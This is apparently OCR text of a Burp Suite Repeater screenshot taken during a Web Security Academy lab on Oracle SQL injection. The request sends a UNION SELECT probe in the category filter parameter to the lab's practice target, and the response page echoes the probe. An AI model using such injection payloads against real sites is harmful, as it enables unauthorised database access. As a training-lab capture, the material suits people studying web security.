 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Se
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0a5d0098030be0da80f3122700910026.web-security-academy.net HTTP/
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='UNION+SELECT+NULL,NULL+FROM+dual-- HTTP/2
2 Host: 0a5d0098030be0da80f3122700910026.web-security-academy.net
3 Cookie: session=EAcnB7rlHnJAX42tBzw07ALteZmkOdj9
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a5d0098030be0da80f3122700910026.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
SQL injection attack, listing the database
contents on Oracle
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
'UNION SELECT NULL,NULL FROM dual--
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Pets